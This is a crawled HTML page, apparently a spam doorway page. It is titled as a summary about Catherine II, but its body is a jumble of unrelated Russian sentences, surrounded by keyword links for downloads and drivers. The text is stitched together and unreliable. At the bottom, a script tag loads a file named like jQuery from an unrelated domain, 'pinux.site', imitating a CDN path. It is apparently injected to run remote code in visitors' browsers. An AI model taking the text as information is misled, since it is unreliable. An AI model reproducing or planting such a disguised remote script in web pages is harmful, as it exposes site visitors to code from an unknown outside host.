

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-soobschenie-na-temu-ekaterina-2-kratkoe-soderzhanie.html
body_size: 3567
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сообщение на тему екатерина 2 краткое содержание - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сообщение на тему екатерина 2 краткое содержание</h2>
                            </header>
                            <p>Сочинение - рассуждение 15.3 на тему Что такое Свобода Основной Государственный Экзамен 2017-2018 учебный год. Теперь несколько слов о том, как капсула для суборбитального полёта (с человеком на борту) отличается от космического корабля. Календарно-тематическое планирование по русскому языку (5 класс) на тему: Рабочая программа с КТП по русскому языку для 5 класса (ФГОС) по Ладыженской. 
Рис.1.Заполнение таблицы из 5 строк и 7 столбцов Рис.2.Таблицы, заполненные ключевым словом и текстом сообщения. МЕСТО УЧЕБНОЙ ДИСЦИПЛИНЫ В УЧЕБНОМ ПЛАНЕ. Учебная дисциплина «История» является учебным предметом обязательной предметной области «Общественные науки» ФГОС среднего общего образования. Лати́нский язык (самоназвание — lingua latina), или латы́нь, — язык латино-фалискской ветви италийских языков индоевропейской языковой семьи. На сегодняшний день это единственный активный, хотя. 05/03/2008 · Форум учителей для учителей создан для общения учителей, на форуме обсуждаются вопросы педагогики, преподавания, работы в школе. Интернет-сообщество учителей, интернет-педсовет. На что стоит обратить внимание при получении документа. Прием и сортировка корреспонденции, регистрация, направление на рассмотрение руководству, принятие управленческого решения. На данный момент, удобней всего приобрести Истанбул карт через специальные билетматики (biletmatik) — автоматы по продаже и пополнению карт, желто-черного цвета. О работе с сайтом Мы используем cookie. Публикуя материалы на сайте (комментарии, статьи, разработки и др.), пользователи берут на себя всю ответственность за содержание материалов. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
Катехизис Католической Церкви с параллельными ссылками в одном файле. Поиск по всему. №12450. Спрашивает Семен (размеры, курительные смеси, экспертиза) Здравствуйте! Я думаю, что. ИМЕНИНЫ. Полный КАЛЕНДАРЬ ИМЕНИН, поверенный московской Патриархией. Православные именины. Мемориал - база данных погибших и пропавших без вести во время Великой Отечественной войны. Самуил Яковлевич Маршак. Произведения для детей. Том 1. Сказки. Песни. Загадки. Веселое. Онлайн проверка пунктуации позволяет правильно расставить запятые в любом предложении. У большевиков были свои десять заповедей, и, как церковь, они высмеивали своих противников. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-click-to-call.html">Click to call</a></li>
                                <li><a href="vcjkl-raspisanie-avtobusa-erino-podolsk.html">Расписание автобуса ерино подольск</a></li>
                                <li><a href="vcjkl-skachat-nefedov-osipova-kurs-diskretnoy-matematiki.html">Скачать нефедов осипова курс дискретной математики</a></li>
                                <li><a href="vcjkl-skachat-mp3-320-kb-s-novinki.html">Скачать мп3 320 кб с новинки</a></li>
                                <li><a href="vcjkl-falco-skachat-vse-pesni.html">Falco скачать все песни</a></li>
                                <li><a href="vcjkl-drayver-epson-stylus-cx7300-skachat.html">Драйвер epson stylus cx7300 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-omene.html">Омене</a></li>
                                            <li><a href="vcjkl-gdz-po-ru-5-klass-ladyzhenskaya-5.html">Гдз по ру 5 класс ладыженская 5</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-kak-napisat-svoy-mod-dlya-samp.html">Как написать свой мод для samp</a></li>
                                            <li><a href="vcjkl-global-mod.html">Глобал мод</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-simferopol-evpatoriya-raspisanie-avtobusov-cena.html">Симферополь евпатория расписание автобусов цена</a></li>
                                            <li><a href="vcjkl-paul-mccartney-heart-of-the-country-akkordy.html">Paul mccartney heart of the country аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-minus-maryasha-slezy-kapali.html">Минус марьяша слезы капали</a></li>
                                            <li><a href="vcjkl-dogovor-ip-na-okazanie-buhgalterskih-uslug.html">Договор ип на оказание бухгалтерских услуг</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
